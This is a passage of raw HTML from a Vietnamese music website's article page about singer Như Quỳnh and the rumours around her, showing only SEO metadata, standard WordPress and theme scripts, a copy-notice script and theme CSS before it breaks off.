

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhacvangbolero.com/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/
body_size: 23095
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nhacvangbolero.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://nhacvangbolero.com/wp-content/uploads/2019/10/nhu-quynh1-665x430.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v18.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Như Quỳnh và những tin đồn vây quanh kể từ khi về nước hoạt động</title>
	<link rel="canonical" href="https://nhacvangbolero.com/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Như Quỳnh và những tin đồn vây quanh kể từ khi về nước hoạt động" />
	<meta property="og:description" content="Là một ca sĩ tài năng và nổi tiếng, ca sĩ Như Quỳnh đã dính vào rất nhiều tin đồn thất thiệt, hầu hết các thông tin đó đều không phải do chính danh ca này tiết lộ. Một dạo, rộ lên tin Như Quỳnh và Ngọc Sơn sắp về một nhà. Nữ danh ca [&hellip;]" />
	<meta property="og:url" content="https://nhacvangbolero.com/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/" />
	<meta property="og:site_name" content="Nhạc Vàng Online" />
	<meta property="article:published_time" content="2019-10-07T20:57:26+00:00" />
	<meta property="og:image" content="https://nhacvangbolero.com/wp-content/uploads/2019/10/nhu-quynh1-665x430.jpg" />
	<meta property="og:image:width" content="665" />
	<meta property="og:image:height" content="430" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="5 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nhacvangbolero.com/#website","url":"https://nhacvangbolero.com/","name":"Nhạc Vàng Online","description":"Trường tồn cùng năm tháng","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhacvangbolero.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://nhacvangbolero.com/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/#primaryimage","inLanguage":"vi","url":"https://nhacvangbolero.com/wp-content/uploads/2019/10/nhu-quynh1-665x430.jpg","contentUrl":"https://nhacvangbolero.com/wp-content/uploads/2019/10/nhu-quynh1-665x430.jpg","width":665,"height":430},{"@type":"WebPage","@id":"https://nhacvangbolero.com/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/#webpage","url":"https://nhacvangbolero.com/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/","name":"Như Quỳnh và những tin đồn vây quanh kể từ khi về nước hoạt động","isPartOf":{"@id":"https://nhacvangbolero.com/#website"},"primaryImageOfPage":{"@id":"https://nhacvangbolero.com/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/#primaryimage"},"datePublished":"2019-10-07T20:57:26+00:00","dateModified":"2019-10-07T20:57:26+00:00","author":{"@id":"https://nhacvangbolero.com/#/schema/person/1f2966849f48503642c572ac4dec0afb"},"breadcrumb":{"@id":"https://nhacvangbolero.com/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://nhacvangbolero.com/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/"]}]},{"@type":"BreadcrumbList","@id":"https://nhacvangbolero.com/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nhacvangbolero.com/"},{"@type":"ListItem","position":2,"name":"Như Quỳnh và những tin đồn vây quanh kể từ khi về nước hoạt động"}]},{"@type":"Person","@id":"https://nhacvangbolero.com/#/schema/person/1f2966849f48503642c572ac4dec0afb","name":"admin","image":{"@type":"ImageObject","@id":"https://nhacvangbolero.com/#personlogo","inLanguage":"vi","url":"https://secure.gravatar.com/avatar/509e1e1b53269bc4296fd2d0db50ee9c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/509e1e1b53269bc4296fd2d0db50ee9c?s=96&d=mm&r=g","caption":"admin"},"url":"https://nhacvangbolero.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nhạc Vàng Online &raquo;" href="https://nhacvangbolero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Nhạc Vàng Online &raquo;" href="https://nhacvangbolero.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nhạc Vàng Online &raquo; Như Quỳnh và những tin đồn vây quanh kể từ khi về nước hoạt động Dòng phản hồi" href="https://nhacvangbolero.com/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nhacvangbolero.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nhacvangbolero.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nhacvangbolero.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%7CRoboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nhacvangbolero.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nhacvangbolero.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://nhacvangbolero.com/wp-content/themes/Newspaper/includes/demos/book_club/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nhacvangbolero.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://nhacvangbolero.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nhacvangbolero.com/wp-json/wp/v2/posts/797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhacvangbolero.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nhacvangbolero.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://nhacvangbolero.com/?p=797' />
<link rel="alternate" type="application/json+oembed" href="https://nhacvangbolero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhacvangbolero.com%2Fnhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nhacvangbolero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhacvangbolero.com%2Fnhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong%2F&#038;format=xml" />
		<meta property="fb:pages" content="1073422402734143" />
					<meta property="ia:markup_url" content="https://nhacvangbolero.com/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/?ia_markup=1" />
			<script type="text/javascript">
 function addLink() {
 //Get the selected text and append the extra info
 var body_element = document.getElementsByTagName('body')[0];
 var selection;
 selection = window.getSelection();
 var pagelink = "<br /><br /> Bạn đang copy trái phép bài viết đã được bảo hộ bản quyền. Nếu bạn copy bài với mục đích cá nhân (phi lợi nhuận), vui lòng ghi rõ nguồn nhacvangbolero.com. Nếu copy sang website khác với mục đích MMO, bạn có thể bị report bản quyền";
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 
 //hide the newly created container
 newdiv.style.position='absolute';
 newdiv.style.left='-99999px';
 
 //insert the container, fill it with the extended text, and define the new selection
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 
 window.setTimeout(function() {
 body_element.removeChild(newdiv);
 },0);
 }
document.oncopy = addLink;
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7257668944751049"
     crossorigin="anonymous"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3889bfe984","wpRestUrl":"https:\/\/nhacvangbolero.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nhacvangbolero.com\/wp-admin\/","wpRestNonce":"3889bfe984","wpRestUrl":"https:\/\/nhacvangbolero.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nhacvangbolero.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/nhacvangbolero.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#976a41";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ee4c578eb1";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #976a41;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #976a41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #976a41 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #976a41;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #976a41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #976a41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #976a41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #976a41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #976a41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #976a41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #976a41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #976a41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #976a41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #976a41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #976a41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(151, 106, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
